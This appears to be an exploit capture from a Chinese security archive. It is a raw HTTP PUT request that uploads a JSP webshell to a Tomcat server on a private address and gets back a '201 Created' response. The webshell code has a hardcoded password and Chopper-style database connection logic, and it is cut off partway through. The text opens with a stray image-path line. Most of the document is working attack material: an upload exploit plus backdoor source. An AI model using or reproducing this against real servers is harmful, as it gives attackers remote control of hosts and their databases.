 PUT /webshe.jsp/ HTTP/1.1
Host: 172.26.1.8:8080
Content-Length: 9127
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "hetian";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3
].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIg
noreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 07 Mar 2019 09:17:44 GMT
'零组资料文库'